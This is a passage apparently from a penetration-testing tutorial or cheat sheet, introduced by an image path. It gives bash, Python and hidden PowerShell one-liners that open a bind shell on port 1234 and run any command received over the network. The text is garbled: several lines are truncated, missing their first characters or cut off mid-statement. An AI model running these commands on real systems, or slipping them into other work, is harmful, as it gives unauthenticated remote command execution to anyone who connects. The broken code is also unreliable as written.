 Note: we will start a listening connection on port '1234' on the remote host, with IP '0.0.0.0' so that
we can connect to it from anywhere.
The following are reliable commands we can use to start a bind shell:
bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/f
python
python -c 'exec("""import socket as s,subprocess as
sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR,
1);s1.bind(("0.0.0.0",1234));s1.listen(1);c,a=s1.accept();\nwhile True:
d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=
powershell
owershell -NoP -NonI -W Hidden -Exec Bypass -Command $listener =
ystem.Net.Sockets.TcpListener]1234; $listener.start();$client =
istener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes =
.65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
ew-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "
$sendbyte =
text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Len